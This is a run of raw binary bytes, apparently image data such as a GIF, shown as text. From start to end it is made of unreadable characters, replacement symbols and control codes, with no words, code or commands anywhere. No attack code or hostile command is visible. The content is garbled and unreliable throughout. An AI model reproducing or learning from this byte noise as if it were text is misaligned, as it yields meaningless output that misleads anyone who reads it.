���~���A��LAH!!�2!\E��(�� !H�6�A��A,��d�H�ƀ��	����8�`	���u� � ���
V�ܫ���qp0!��n/��
���ڠY�@��
�a:�D��Ǌ�H��A���N�2+!����� a�A2Y Z �f�1�&`�R��&@���4)!z ! a��"hA�t t � ��6���Fonz@@���� 	�&!��8�S>� �P��Dq�����E@�7�A�pFK#�  L3�$�К����f�aJ�ֺ
�r��^!@�"���<T$A�6�^@(P�T`I�P���B'�� Cm���	FdR��t JL>A� .�|��j�7�#l.!�Be ��D�H@	N᳼@&��@4�8Y�CB�a!��-!�@�@΍��  �K` N@��ŋR�������
�;��=�m��>&Jx��Y`����	�i&���)!� �P���a�=�P��@(5Qi & C�`VR]�0�`�	.�wHg. ��Ȍ�cY��U4�t�/.�UH�H�DA@��A�`	>�HY��L��]��A~���
\,9ND��f�� rD6�C�^%{����M��]!mu��Z�
���a&4	� ���sְ��*!��%bh���B�v�I���B5 ;�u��@�`t K����,����D��4d >j@X	�&���V����C�S�$n�>���
���z- v`M�6b�4��R��$@0�Y����1#-��! ���A���MM�\�O5�a�u�a��J&�J!��ft�\�`�B)Ԧ��*4!�i
& #Fd�z`p�	r�Ng�A o�Tk�T��E���/4�(0`4��@H7�j�z ���~��k��� ��p���$���؁4v���f�x������Q�j��0��,�$�`6�8F0��{��B+��K��f%���|�!f�`�}�V�"��i
 �����T����x���&�����@��j�*��b���@�i�=�� �A!J ��*��a��6����x���, G�L�J�|�n�*!$�x}�ځ⁾ 3�M�����l{Ә�෶�*�&�_1�|��$���P�I��8o'4C�!�	K!�`l� �@
��@5oN0�	0`lQ7#��J^���bb�b����>d�����a��@�8
���`�!���n�|�� @��,G���no:��N�j��!�!d�A��0��̈H�^aW!Cpe���I����#
1���9!�x�٦��^��Ȫ�`.�� ~A�"6U���"�>T�`Ж`6dD�j�l3E���`9�3������u7!�`�F#�x i�!�v`a.L��ք��@ތg��Z�c:r$3�#��p��A��a��1��X�g�CKF�B��E����+0`9�b!^!�'��61������B!#!1G��6e!��	Jd���`��v� !���u%�'U�6kd` �"@���8dR��aJ`��
��֡���Kd!!��,,���T(o�5�Th֮@*'K� ��!�7�cY&AF4t~��� �,�R��j'���bp[�qB��@+� �Qj�� C"�2d��r��@e���n��0
~�A�MuRq%C���B6����t���V� 	�� ����� �-��v 
A�������X���o�$���A�*�Z�% �*��3û��! d$1�@Ci�{9����0�����d;!X\a2���	�A���"C�z{�"C 	@� .�	��0� 	N�U.D7d�5��*t�t��$�4`��2@�S�AD� ށ; �A� �6ʡ^KK*�R4�� 1���  G���a��4�M�T�% h ��B�	����*���lpJ&���B�Y!!LA��̦� p%u7uE��!rA
�S/�mj ~�d�t�s@�����d=�*���y�PM���I�P��s
�@�-���zV9`�v�!@hw 3J�<}r���ᤛ!�%`�����y�#���'��`���O�1�Q@�%k�6Kp��� ��
��y(?>!�rF�P�@�������)A��W�6�ZWpE����``�	˙@,�"a�m��
�� � � �z�BF!��7x������-������^?�͐>��y9��pc�p���*J�f����ӱ�3�&'��L�{6�BÿI���1��R����q��G$��&�5",�`�?#��A:��_� �,Xs,P���,Y`D�"�2&G�������$�v�
X���ݿK$�`�Cd!
��c!Q�3~$�4qN�F/�;s��6D�qW&L���o
Ia�$p5c[��%n�`�_���@c�&R�ʥ�߫M��59�$H��I�HIϿ_�PtCG�$*4	9��?R�4�d0� LN�E��/T9 C"c�q��a�"YP��v�< 
��+�̿��bȿ>"^Hdq�D8�D*��#��S�?*����0x��T��Y"5 �h��$�`�
3�B,*d������RIi�A2�%(BAJ>��q���l�s��2�?�Ap!�t�I�%gj蒅/�A�KF��G����!�,y@�,�d��;�X�	�\b�?<�'�3��F1��0�?���:t1Q�;�`#]���?�pS���S��<� �� �L��a�B��Y�v��FSXF�SL��$���"�4�\JL�	oj,+"�Dd�D�1�"�5�D�'�/�es5�.\�A8���d-v���wQ���r�"���`�NP�3�M��;�>�DW��u@� ::��>�@j�>ʔ*j�68�u|A���#&����b�<V����bC"XT2�����M2I�1��1�?�-!�DH���:���!P%p���\��y��*)����+Q��A���;�:D��~�m�=s��Oy�H�rA �R\L� H jϜ�M�<�Bg������+s�'���4G��?:�*�nČ�Fc6��!"D�1�lJA��[�N�r�o<��?o��)�`�K`K�C��vK��>�K���A�u��Ͻj��]�~l�/��D���+�@b��9 �?p @#FT�E������ iHf��ЅJ1"�9{�h���A��R�,-3�#�i$��50WHzP�i�#op���P�aF /zЃո�$�I��&���a\�PJ�8�x��}h�"�1�4r (h������Y���8v�	@�`QT�Dpe@@�P1L� �<���3��e�N$g(��1��n�$,a"�Y��X�'�@�-H�2���+�v��0�!is�u���B`���^R� &��$�d��)S�E�q��j	q�`�?`���	��pr`�[�t��,�V�BU�\��,(�	, � u,WH�]:�((*؉Ą(�d��P
,p��(B���UJ�h�2β�ew�Q��D�p	9�!"�x�?
@	a@��N-U���]��B�g�UJY���?�M��cn��]���aQ]DQ���x��*�gX WP3�҆X��/X�D �>� �9����E�C�DԪ�Y� ����(�`Q.��\�Ѽx��A��p�H<%^hv8{0�)$����5��ZI��+Y�4E�)�W���4 JmP�%n� q��h{�I"c ��0�(���@ ��CiJ���ZЀ6<�m0�&eg��t���8�\��t� �	j�'�z�XH��BQ�0Ѐ�EES�/��C��@�R��P��Z����^�N�5��)|�HF��Z��DVK��O�ǆ��|���<�����4��ꖁ�4�P%�?ѷ((w	�v3� ��'0�ĊWe��&h�&��ͩ �~ ��1�g\.�c�/��;_� �C%ܠ�JxA��/*a�،>6D��(�lA<�}4j7Y x��ha6�D0a�<�����wh�Z�BO}@>T�� +N�l��!Ը�%s�6k����<�Z�I��E!p�8X}�� D
����ghA�T��t����BZ��84�(���+�������+�Jl��=�?t���r����̴�F-7��=�x�6G���f��zP�+X��	�X��OS[xo���Vmh��IP�"H��3� 9� $���a���4lp�+�`	 4��<�h��9�І��3HG.7�gl@���r�P����Ȯ���ٰ�U�;ݎ��#&ʉ:�� [�(�?��	j�,������c0�?.`
)P� �� ��KPb��~M���)@Ŋ}�E���mOSNGz��)�!����p�ԷO'��w$��@ �b
$`���z@�:p�5����z�9����]hCku3��h@��	<�[�X��#�Gx!����*|�_]��^h,�@$�c�9�&Q�J��	/ �s����� 3G����������J��3�Tyl����
+fq��E�AO<����x0^x�h0L��z�D������O�`mp���N�z N��u!+* f�aB& )J�t��W`��� �� ���`��
�`�>�}_�}������	�@� 
d�~>���E��;�2<��KS�����3S{��@�{`��K`�{ 	Gq��V>*&��y��Ju�*��
�� 6'-��� ;H&d��
30˰��:(�N��ry�c�N@��s9��I�W��`'pˠ_���
�p_	���u��
��3f�s�	�Gg��o�>���4��&sWYe�q���7�`"�P���Y%q���
>��j��`��M� &�qM�i�@!/� �5��j�	��B� �s�C8���z �:�P��0��m�&pB��c�*c� P}6
�� ��	�� � ��}
�_i�	��	�@��v���y��XB�!K�`L@wp��Q�=I .I�`.�Z�C	@!i@a��vAj�E>�v�5p'_Pv�]��@	�0Ls���k-
�PV���q�2��h��Sz�2Py0����I&�/���&{�S\��_����k��x0
(0
Q�f�敜` �%
n�	�P�.Tg�P#�0gb(C�TP�;D<w@�!��-ay��%A������Yp������ C%�y�����% 	� ��`� �!�98��qF06s@�ؑ7�� �P
3��y5�Pe�8\� �\1����	� �0
(�Epn�Vg�9���n�` tP�����5��D��4}�"H}�qw`K�a��,��
��
p�` n:�)Fk > �4�)Td0X� T�� )��3`�k�
�
�p�p,�)�5 ����M���#� E��5�r`��8@�	]p{;J4*�,���_@�h��(���uSin> ��E���n�_E� t�_^ ~��}\��v"r,\�!p'����L M�i�}?�S��)�lЮ)VUPU��䃧���`�y&o�� [&u")-���P� �i(_0L5	+�0"� ނr5y`��' �"��A� �`*��� �C	 ���%%8
��>���n� ��:�YФU�JW��B�%�a��*qBd�J�i 4�:���i o����U�Y@�E0
�P�v�!��&ǧ5�P3�C�*�"[fm`2`1��6N�T�@k ��p�5�Z�(��d	Zp��܀� ��A���� h �3�3����x
�p�J��Y�Jc���B��+
��
�1��Y���tȁ7�S�!\ �YD�)�b��1�A�f�u�*]kj�ֶ`�>����� )�'�  u0O�r�� K����p eP��h6�P�u�cV�7�p�m��p� �  0� bh�f�0� �`]
�h���
�k �i�dk�BKj� �� ��MZ;Q^P	
����y��n�U	�U��ȵ)ֵ��U��@��
kP�0
�pĹKą�n+��;�q֊
Ҁ"�v3�c ��@" �&m�5p�M7	G� ���_�207ޡk� ��u@]������h���
l*��lV
Y��b�i���Jh �J��0���pj�)��Iy)����n�9����@���y�U����f���0�F��W|yq�[@23r�#duTf'0�
�Š��PGա����� 7�橴�F��F����  ��*��
��	�2�I������P
��k �7g'L��ɲ[g�W�p�ص=jD,�Hį��l n:�Jl�I�U �P���0
%]+��~�蝕�O�O�T��P-P:����P�$.�,�TD-�˸��z	�'$`N�v�/k�J+���	1�� amP�j���hP
	��Ut������|XkH\��K�oڵ���;�қѩ0�M�*l����ڔ�7
g��t��B�b�BX\j��~�P	k�۠���bm"��Ód�wFpGu����#|�Ts\5��zc��� � 58� 6:I�2�Q�p�5*	��>
��]l �әi��N�ֽ�Ա��v�۽}ɩP������P���k`��
�ܮ�*���u�-�;�^��k["����Њj�&0]�9�<��h����A�0D��`�P5Eͩ=A�����R���\I*�Q�:���	Nٔl-b+�np���N�����pc�
q
�/$��@ߴK��}����b��M�v��E��Q�
�ٜE��
���}�!�����0@�(��P9���'�@L�o^������0���:⾽�s!!��� ��>�v*�,� $�s�Д� ����V���Y�\ ��Ѧ���`y���]���I<�$����
����u��c�n ��ܐ壶v���`��+�|���T��S�g0��]������"a�q�فݑ|�� A,�A8*E� 2�!a���`��,��Pn�	ԁ�\�\��'<j����6[���u�v�޸@�u���Z� ��u(�����[�i��?ў�� �.O�|[�K�Ͷ�Ip�!����{ �ް�ѐ舻|& �qQ���-h� ��s�^!�c�A� �`(�֨�a٣>.�j)q(&[&��H�S������ ����g������Q�Q��j�Ajf���
�tR�j�V�mh�	� *!5Ha��Co�e���P�p����s� /�����!�?7� ��]j��QP�	h��P	�`hI�=ց��� ��CL��[���S��6�Ц*�ˡp�����
�0����V��l��`ң�
+/ 1��?:E�4H���@6�-L��8S%��Čұ�Ƅ
_�lbB�_�K��Z���;+�!H"�e^=��*�̟2�����	@}��CG��@� �^�@E�g������4�*m���#غu[����4y�a.4���%EC6Up,R$��R�9�a
Oň=y2C�6<�\y(0��*�B�S�4ÅW�Ȓ*տT�R���E���L�h�!M�܉a��%�#�Kb�G�$Ix!�5��%=_������a8p�脅�V�R�����fT��cq�}h��o�$�9j���2�#�lk�z0��	&������g��X��J4$�@���\��'b�f�'Z|�Ш��(��:̂06RaÀ��@r�p��fPxa F�I� 7*�A��`�K�la��j���X"�[Z����`ťlY ��T��
gv( @�jo�3�f tD�!��>r���L��$�9<Ш��65�#z %�&��g�*�p�5֨��P����P��YeP@���&�g �2�@��F�V�E�X���T`��j[l��B�(�N֠#�J!�
*����;RR�ˁ"��^z����IȘB�� !� � ,    � �  � �����A+���;a4h�L ���F�_G@x�[�ʎ ��lg��s?~X�BC�aH����j�(��i�$� <���g�J�J��իXd�l

�BMJ-���j5c!����v)�P�]C 8R,Th�:�)-^�S��qN���/׏
@���+�E�e�95��ļ�<L� W���c�z&��Z:ܨ[��{ջ*�A���k��?�;v��kw�?vp	�&�.���]�����JN��TP�C��eӻcD�@W�ӱ�P�N}��@x�E�3�lF8�����
RHT3�&�CP�3�!�;��S	EXF���E�H3����4�u]Ay����Is8Q�=�X��`�UWJ��r�P����O!�h�T���A-��&�oJP�^y��~R\�FZ%���S]!�%BIt�P�55UA�4z;� њT�l&#J�Ӈ=N��H���ʑ˩XRN<;(csi���k������=G��K�p;Rtԡ��ֳ�	"�;RU��P+�HUO��E(e�}I�����!D�"C4��":��I�@X�͌0�ÜGO�C��a�êJ�����,t�Ț��&���q�� �uU��ٗ@� mS<��P��0<H�n��!�XQ�!��2��7�F�O�Z��AO]��B2\~�-Aҩ�i0��?�N�]UL<z���V���P��TثP�h�B��2E�	E;~�� L��P`���<)��B=F4��-����!�`�I.��<^��� �m�B�B��3�Ͷ�C���f��	�q�5��M� i����P���e�3e5?P��;��2�&�S�
h�c�c�Ȣ:��+?G1F�,�+�؅��p��i	`��"��4��CK]ɒ��C�vd@ـ�:
Q�0�)�H��1#�o`�G򔗖k��N�Y�R��Pfr�^HH����[�h��� c�`��p���1�`hQ p� p	� �$�(�%����z�q�1�%<�B������!�{�	�����HyۋI����c�@}r+��K(0bF������C�3��ޱ�v�Cv�8@;��c8 �p�;�o���.�p h�H�E.
���QbN�JG�e�*a�9#�!�l��=�M��?�q��(�P�����DR��PHPP(��0F�	;r��P1��@J;�r�$h"���VF�e@�-ʋ�C	H��-s��,(8�������0taS�i��8�~�����|I֘�
kX�>U�dE��?ҭì�300I��� ݼN$7E(1`��O�b"p��b�-@���` J.� �A�y�TL��|�k�J3��Qc�CD�I*PiCo��"�%sD{��]Qb���q*sb��H��C��JX���X/й�FQ�!~q��ʯ� �)zANBq��%��d���$(f>�QP�j�!�<=���3�KYS���j���u�ă�.�59EDQ�x�S�s��e[�Wn��G�E��"� D.Ԭ������L�Q�y�3�]gOyk6@���OH��4�m�E0���p�:��D����`�!���SF!
�"2��2���`/8�� ��F[�d�B
�ȭ��1-D
0�����Vn� �	\�^%8!O��
)R��-%L�FGƦ"p��;h�b�C�f�u��� �Q$�?ƀ���L����󖁨$��-G;Z�^���l����1�JV��T=p�/(b�E�*�V*��^�F��Q���8�����I�:4�f��%���H��HH���0y@D{O��4�H�X�T[D�-����ek�;��e��,3vUj�>P$�����:JT��3���"Ayn�
1Ì�h(B�q�#%�zD)D;ԑ� \B$PB�>#��Me�-lAh�r��C������`��4���_o�j����b�YQ����5l"з������5�5�8 woY ����� LC��x:��b�r���g%�1[^&,aF�1-q�q%(��0�)���(��Ĕ�A��u���)�6s��}��V����xy��8�7D3�
�i���3���^��2&Q�:\ˢ�$j ���1�C����S���C�?6'����~��Hˀ�;_⫝F�g��;HF�����V��n�����V����]���d(  }�F�q����������=Z"g�$h`n�5p 1�O�s�L�u7	L�� �P�p�r��r���PZZ�&A(m�C���y��h��*� �Q�!-�D��,��L���la�p�P0��G�RPx��p' ��}�p��`� A� s / ���Ǉ�pwP��0��.�'�	J�����Pnp���PI�#�6���?�8T&�1��W�t���<jq���1���� ǀ;��6i�,
�cx�~����q���!�Q�  �`l0	�I�.0�uY֦Y8�sxcc�QDJ�_@P��f8u���%(�l�~�����,t�__�/�$�l1��dU�}�A�6��.t!DV��ȅ`�a������(���	��$�p��T� w��w�ؘ 8�#���Fu
������ ���� ��Zp�'b�=< ���B\�+�i�CÏ�1k��+0`C�8b6Ӱ��6C ��Π8�� + wqv�`(��X@M�0�L��������)7�ZH�	#�$��@	( 	��`�XI3�[?�5� �Q��� g�C�CN��f�Wa�po�u�<0�7
 fP� 2k@��!(�q"���(�p�S �.� �ژ�0�В���
H�@5� 	O�x� ����a!�0x���� Q�E��=K�n�'�l�1eH�!�Fv�A��q�G070hQ�Gi��x�O0
�MЁ�
I��wڦ9sh�eO$ }#�E�٘�e��Ā��z���� ����s�!+P���q\A�%
1)
!����ɀj4�,b6W�7�b!��@�GЦ�p�  ��
�0	` X �P�?I`FPp z ���p �`O��r�%Z��
��p2@��
Ǹ
�� 0�	��Ҋ��c	��io�Q!�.P 	"+�W7�Y:ru+�����RH'�,4!Q��@�dI�i� P�Ҁ�0�MP��㇤�s@�����1@)�m��	�_J@�@�pp ��� 	��qp	�Q]��i�#1��;�QI ��1�h!��!0\�s-$�j�#~b:�ئk�;C�g' �c�40�x�
	�\@\@���~�������J�%���w�yKH�@t�	M��@�@���P `�:�1�Wv�^0ct�=�'Z�`�[A���e�!�ڦ��6a�!� h��P
	�xО)0�` Y�L� �8KT,�rw�DN#04Z�I�	��\@l���
�����:2DN�PW��I� �p7�)S
`D���$� ��iKazP��`
14�n��s�,^�r��  	�
�� k�\�
t�	���`z��v J �H��02��`���5�	tP��Y�
��
Ѐ���A�bD��0`	�%wcRq���+��V ��B� �� p�ñ`�:R����k�ou��S
�P���)�Y �@
�� ���v�r+�r��	�P�| 
�� ��)�
��v�`�Z�x���?�;���M��+�!��iZq`� ?`-`�RqH.�`�� V�oא⇰���4�Q�5@@(�
uYl��n�������Ê9�@���c�q# ����	�0t@E` L�v� CqC������	��M!,��#m���+Z�m`pL�� #2��2�V���|�>���`�P�(P[)PEPY�L�  �*��)�b|fTz����	��	�׻�>���@
N ���
��Q�PW�qmR��Snb�q��K ;pʼ�R?��q� `j¦G���Lj�'��l�)P	�	��L�9�Y9K��?Ac��e��L\�<���Ĥ�R�+��Z���"1��j
˛�:��$eRH{@�%m���y�� 3riq���41�@�>��[��Pp 	M`�응@��J����c�2 ���r��
�\���<�	@�� � +�� �`�`Q$�#�4<@Nop!�#-"A
� h�u����k�_'#�3X'#̰N
 ӠM�;k�#"���� ���
EPY�a ������><����r#��Qp
�𘋀
��
U������	M2Ƃ O���@Ov8����B��CKI���=�΀���*�˜"����!F;�V��@�ڴ6�p���l���p�X ��Gϴ J��h���^�K���w��t�E�
`� P�� a	����E kC {�e:gBa�h��O�B6�p&�l$��!3b�UXO3�%]�@��� ��������k���Н:k�����D�@��{�'�
�@�`�,Lk�������P �����	_��1��5N'f	���^s7UhK����܌`u���+C?�C�*��/SX:�"�ߍ	��	P	 �m�M0�Q{�����������n��R�)a��@	: O����h���H@��'�WR�`kK0��, �B(�gP��`-�p�p����z]��C���*P@ˀuy�J�>����~jp4FU�0��~��p������@a�������T/Q���镫	�_�`
�y
 �0D
�A�1i����m��͠˽�]��P�:���uB���/��.V`�3��	���
��
l � 	��� �2�D�n�X�'V�1��M�	�p ���L 	j�{:�m]��Q�	����;���P�!�r+������-`��gpP�*�������U2b=��� �`�`r���`N"� ��jP	��	a@�M@�5 {H%Y�R�����0f�1�HD�ŢE>�F�8�d���d���b�c�(�8q��(#S+P�B@�˶#��v����o��(��LD�mZ<{q��t���S�L�}[Ŏ%[��Y�ea�����V��ʂaE�19ctp���	x!BF��� �"�0$�"�1-dc8�=	S㿘�F�!a'�C>J4a ��տ���^$����R�1��u������A�#+��AWGٕ6Ŋ�+�B6]b1���Y�+�<,K[������]���ZzV���W��E�����"-=D"��d�@��@#����dc@�&%^�c���XdC��aI�4!�>8HI9�E��`F�c�if�x'vp@�(���3$`��6 ��ȩ�K��`�)�=,��*���ag-.�؁�x2�s,��1�Î1<䃴1�� �	�!�H�%�H28��9B�,�B��"�2M	�PM	�Zb��h�ت�� A�
��d�/J%�r����(�9б2�b�Q�l�b���.L0a�.��c�*�t�<N�� �[�L``&[(21��EtX�����2��ν�N;�A�!)�����@��0
�٢�D�S�܏�1�cI� ��,;D�G�H <PH�s���j����P�t�a�q��gvU!�([hf���Ǆs�I#�g�F �x Z?����v�p�����H	��N�HX�Nh�C��8x��1b�S����SE�.DI����D���#�H���H6c��9� �O�Q|�^h��zt�(8C�9��T�"f(��X�x�Ɖ5a����ׅ�� h�댮�@�  ()2#X�mb0-E�1`h^<�DD�h1p���	����
�bI�S:*x��1PÍ; ��?�`%�$�e�`o�.�x���Cu�N3�Q�.�J��J���!xA:���C[�?>���= [@�n'�,��%�E RD ���օ�w9�lv��@@��!2���^�8*n+A!Dt�9��SBȂ �[́~BH�-������{�V��N,hC�a�t��X2�Ίa��'��V���>� ���7�BDne����A����A���;,�
IC�֐w��M	.��	��S��K�$h�DvH�&�P�TԠ?��`�ԯ~\���!,4��x#ul �ЀgQ�����@����3D�Ͱ@�z�o�#��B��"4\����:$i�ܡ	M��$fX�CtR��Ӿ�DD"�;�V��P\dN��\��a�����K	E�kHBJp�����61�k,ҴYZ���3��3�e3��Cp��1�A8���G��3T`�8�8��Z�s��i�?�)����@G.�=h1	Ah�4�*\s8�0����1xC��<�kB��T+:���iqX��0�c����x�!�C�!`�I��b�!����ʨ�12Ӧ]H�N�ҝ��W���q��[9�5>Ў2vaf�(�0�bUR`�VѢ��s�c�(Ё�j`��@�	��
L������	N�@h��=�h�C��%(��M���1�X˦�hm�a�;��E�"�I�b+w �Ђƽ@�6k�s�S0f���q�j�@�H�� ��x�,'W�p�#܀U �Rp�-��|�?а
lb���$ aI`�\p��&`ۡU=u�#����W��6�?���b�,���M��LH�Ѹ�g@s�D0� �R4΀N%]:df,<�
Š�3��@ )� �1��a'���`�c5 b��n=�-�JA.K햑���#,P����? @�B���}P�-ЀxE���%/���VH�J@��� 
�m��^f�����f�(cB��C�C���b�����9 	 ��~��N�P@+F�>��#��, u2b|�o��;�C��e�u�`�%(�QƱ*eК,D���IX]aH�[�@&1�)��U�+&�������A�G�@��VxWLG,�h3����q��0�0l"�HBH� �$��w�H�@���(�ALQ�<�0�����!�y� �����\�bp籢�ux�UGY6�1�|+g�D#��Ue����j�Ja˷�r�@G�
7���GZ0y�6�O����s�����@�!�F�X����t�T,�X%Q�]܁�(�*B���B�
��Pp��i��
V@\@K�@~@ A������T�s ?h�3�b��&PK�CڊH9����)! ��Kx�&�B��*��%�ٻ�.*	��9P�D�����{ i���°���+���p7�a�b� �/���C�M�����9:�B:H�
@�H0����
X��K�31<��������2�t��<�@������ÄH  � �\H�E�����]�N�
P��; � �{!	a؄G�����ۊ�b�� �$��sx'	��s��?c9��+x&7˘6��,^��0G@l��/H��C�JpGp�)h)B�d��� �S؉�ӂ�������<�S`�7:� ���#�C�C����B�vY;HH/��:������M@B*l�#����ي>2�Y����1ʊ؀���<裦@E��@�I�7yK <�<x�X؆'H�+dF!��I�O��_�S���a �D��[-�3<�ub���@�`� �+�A���7Ը
��D�� '���~��7��[`؊"�� X�J�'h��xH�L���tH"\L�Y�t��s� ɒ�
�Y�`	���I6,H 0r����چ"Xy��@0�m��4 $�k�� ��l�^` 1<pĆKh��i8�Jll ���4qT�z��00Ũ����CP�(�Q(�"�H؄TFq�A�� �k#� #iPsp���y��l#�ʙ�ъ�1W��9� 0�킃���9�؆� b�L��(��)�5���5�s����^���X�d�d��#؁6` ���P���4�Qyt.}�$p�9�$.���ل)�$&NH��5x���:�"��@�6j7bԎ�s�]��$� h 0�6: Hӎ0
�X@��H�T���TH�P��:� �0F�O�Wx�7����(��Z���녦�ƭ���FS��-x*F�?ح��5�����D� p�'X=��T��H�-��%�H<pxi@��)�Q�$)���b	���(y8
8�Z96BH;���)��'�
W�O�Q���\��5Xs�a	�iH b��]i�6�Xm�����;1�l<�S��x����#9lǲp�D
�H��5��Ѓ?� 6(:�.��%Ȁ)�xm-(} zH�X��O`cݙXt8���Y����+�qk��B@F���r-�5`8HI��eX�6;�m0�#"|��d�q��:����
JB�c3���7��a��;�#h���X�ݪ�Q�y�'���I��T��)��C�QXө�e:�Hc�{�XH���h��1��㋊fXӮm�*�S\(�Tx�T@L@�0@T��-��)��M�G�Y�0/]H+F��3�6t �*Y�k<�G��c�1` j �p�d�1�M��P;K�5�؃1��=��0,�� pfԀ)Ȃ(٩8�0��0�r�(	�?؁8� �&x��H+�UP<Z(�R@\x8��]����)`�$J���I�6���۩����ە�����ܼ�4ۅs^�D[1x ǋ�6� �����P�P�nZ�K���"J�&0�2�2�eH7�7���3�l#(4S��R�
 8����ЇI#��20�-��b�F4@�0@7��D�P��+֤9(���JHI����S�F��P�`i�9� �c��2������Z��Ҋh v�"N�B<�����/�R@RJ H�.���J[��J@�(�$��jai@���8�ܧ>fz�2J;�x�Er�D�)؄IH�@ #H��bA��p�Ұ���p�t�Yz��~6X��BX��P�ld�Q�4D�v���鎬�B�k�����J���[��g��=����$�^Ѐ���%��H+�a!�t(�ގXx	�Ȅi>��2�XP�{��E`���G@A\�D�(�����Yo�"ڗ	����;X��ağx�8�P���驭`�6��
[-�l��5l4�O��੘��0� ��k�
}�P��4�qK��9�]g�2��,`�d� �������C)��zu��e����(�,(\h LhjI���5�@��{	w.�HP@�	�$�	ِ�)#c��f�������@  P j�?Je�^h^)��kd ���?�% "�
�n��������d�=��$��%� 7��-x�� D@��Ș5��#eMc���:��#����	�@�5x�0�]J��H�(=���� �2�ui�<q��	�h������,H��;��%�H�Jf`�`�v �C�W��dh�ch� �.�BP�������w�J�E$Jp�)��;X;�_0�T�U#�5Tj�~%A�:��bp;֒�Ёa�I@E��hq'��A90��I���0��菿 ���qO��ȀJ�ɲ>�eh�:Z�8��1�>�?8Wǁ`(����1���2�+���F��-��#x�k�<ٹ�ЃH�=X !�IVX�H��]��Z�3��� t�6� �
�X�ܭXӔ�� ���񓿠�(��ؓ=A��%6����7�G
� ���X	M8��� �U�X��e�d��P�p�8����V��޹�xP ������;Z���k�o���7xGOclO�@,�]�eH8���X%K��,�!x�9؃"�͑
ye��Hp��G��W�=�������9��A������w� 69�~�����O8���8�C��G0��(qab�Jgp������@�
�r���`K�vx�w�����  K�u*��~�w����T�L��M� )��3iQ��D�,�G���hb�{�ن��
�u���� �hi�^���VH"���J��I�w�ό�Ǐ�К#��?2��`3�Ip�5�<?+�s�� Ȇ8�{xv`��X��� ��h��a�� ) -<��6hп#G
����ÆG4�h��DP=*U
�MI��e@C;|�B#	)�1z��ѿ!�����>,����A+�#��i��SM�F��R��Z�F�2�	`�p�`���vh��5ʈ(�NM�aN�w%-��X8q6|���8V.��Am��r��Ak�F�<�� ǉ+&22��m�(���
i�|���`C1�ŌX3���!	�|0ᕁ�?�����a[N�&��`8��{��!�V�1��>U�D�'M����W�{�:��	g�E��В�[JD��)�apKw!��� ����
���
,\q�PdEՔ�M	?L��?�;��3���H]T����;�0� ~t`F <�E2i\P�D��F��a�
9mB,����$B���>���w��*B���*��t�����$A,��ܒA4_u�|� !_��(1����^\�u�_Yc�!�?D�v��J�z�&#�I8����#�(B�6����*��W�!�28@��?��#@	�r�?q�c�������
n؂�(`�,؞`4'��
T@ZL�b0���8@��?��N:]� �+6`"Dh:2$БE)�����l
&�(�����L 2(��Ψ]�7ߣ�Ʒ��V�\��R�EQ�c``�7�D��~�O|�Ç&�����x2�#��H(��"B X�C<�p��`��ƣ�:���O�u`��d�; ���@�O�Ba�?Ԕ�n!;�n<�(�����?���B3l��O���t�Q	���	1��	1OĂ�?���*����4аB4�K4���|�<j�&i���J���[|,�	����M$X���mW��d�$z�%{�A��l�����;d���%�8��+�p��	$Ѕ.m�2R9,@l��쨀��rTD�����
�F�{�	2g�$':a�66��5���B':Q<�u�Z��԰�T�����7��8Y$H����	�xU��L�yUY��R띥T���0�3E-�-$X�!`
N��	�#)�P��a�#��'��(A�*R�^`�5����h�m�#^`�e��0
��*R���ꀛv�R���0���!ˋ�d�'	�6FQ�,@t(B=�b4�bP�Bǆl�Kd�(t�V���@DV��G�E|���7���IEgv��σ�;"bQ|���V��9$�"� #��s����G=���(@�������6�� �H[���	X�@FtA�[E��.��#T ����  �#!5^�FK4!LE���X<��>�DR��*���x��� !A�H��]�� YȂ(� 
* ��z��G�pne�sO+�����,i�ܙ1 �+��O4�^��#8E���9�()��'�����~!� 8�p��?&s��!��QCL�g4�
�;�Qf���f ˤQ@;�ś.&�zA��Qt���H r�K\`vB�	���	��)H�U� 
:�`��� ��
	ǓUR�.^J>
�����STsE�\=�> H�Y@���0�`���@N��`�7��p�,��rn�����.p��TA���#�:# ��F��Ad����\y�xȨ7]�Ѐ	�� ��GQ0�x��9$ns��,La�`CU�d�fA�L�lQ��fӊ�Ҧ�����~Bf䬏Yh!��U��=��2�,@�d�
B�a60?����@��%�A@@��G  �cP�CE:��>� ;`�h��<�H8�C �!���  mE@� )��^�P ���_d'�0���JΡr=1#uM��4�M��
Y��(�����B�^}����|�\���E]�h��C����D"�tM����5vϟ5àIp�g@��4��`?��Xp`������?>��!�
  V�!����@;�1�w��8eC��U@�� � �]���@"���ʠ�)n�<\���n0(�bWu�T��]Qp»��/�q�{��)��������R3�Y�8�9˕���Oe����z�-��8��^����JL�6A6n� �w����fa��h�MJ�v�å�@J�[�������!�� aHA�zX�8� ��/��:<r�P�*tkxh����/![`CRa�0x�n�r/g�ĳ����BX���E`Oz��+eW���΀���[�����q@��A���S�,�8�0�A� �A-���3��$A�'Y�%��8C�4�
�@�C � �5���M6��T�h5�B�@k� ���	�CCX����l��B(�����4F($ 
,Wt`�A
 D���u��.̂��B��YJ۵�7��"���1��$MW� "��:u]e    �L���d�d��1XY,ނ��?(X�?�C� B\B`F�)h��A�g %9C��T��� #�7T@�0Ȉ�� AI�`.�;�%1	��ZCpB�� ��#�\�&@,����؀�I�(pAA*�P�B%l��������5!�܅Ϥ�����r�@ݥJ{������u "�@�@"�1��c$A��?�S Z���%�e ؃%�%@�%H�f�0d�(�� ��@��I�`EP��M��R�hT@�AX�@�B���2lRC���B"`D]�C(L�HMl�	tDTA� �A�A'�@����?T'�(�����]��]V��YuE�p ������A��� "��U d�D����B�,�t��E��/8f B B��� ��:�=���H�3h� hM��%�V�0 �5`�;`�?��@A;����?�u����#7����h�\����T6B,l M<
<�TF�D��'xB���|�$8�/����/���� ���=Ρ�
T�}��"��?`� � 
�7f 2f\�e�! @��d>��!����?�@.��@A<Xd��2�`iuC���k��(�AM��� Dm5ħa�NI� �5DH
�&�C�����@+�7@�0�pg(�BT�C@@(<�
l�3p�M�.�C���+�B% `��'L P�AL�@�`@Z�� �ܕ�Z`�R����]}�ZXb�)�B
���@y�@!�HA$A��,@݂C��- �. �? �0�C��?|^i5�F�^C�@<����	�@��i��=P;���
